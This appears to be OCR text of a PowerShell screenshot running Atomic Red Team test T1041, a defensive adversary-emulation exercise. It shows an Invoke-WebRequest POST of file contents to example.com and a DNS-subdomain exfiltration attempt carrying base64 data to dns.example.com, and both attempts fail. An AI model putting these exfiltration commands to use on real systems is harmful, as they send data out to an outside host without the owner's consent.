 Administrator: Windows PowerShell
PS C:\Windows\system32>
Invoke-AtomicTest T1041
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1041-1 C2 Data Exfiltration
Invoke-WebRequest : <HTML><HEAD>
<TITLE>Access Denied</TITLE>
</HEAD><BODY>
<H1>Access Denied</H1>
You don't have permission to access "http&#58;&#47;&#47;example&#46;com&#47;" on this server.<P>
Reference&#32;&#35;18&#46;8af6d517&#46;1747573852&#46;2f6ce0e5
<P>https&#58;&#47;&#47;errors&#46;edgesuite&#46;net&#47;18&#46;8af6d517&#46;1747573852&#46;2f6ce0e5</P>
</BODY>
</HTML>
At line:6 char:1
+ Invoke-WebRequest -Uri example.com -Method POST -Body $filecontent -D ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Exit code: 0
Done executing test: T1041-1 C2 Data Exfiltration
Executing test: T1041-2 Text Based Data Exfiltration using DNS subdomains
Resolve-DnsName : U2VjcmV0RGF0YVRvRXhmaWx0cmF0ZQ==.dns.example.com : DNS name contains an invalid character
At line:11 char:2
+  Resolve-DnsName -Name $dnsQuery
+  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (U2VjcmV0RGF0YVR...dns.example.com:String) [Resolve-DnsName], Win32
Exception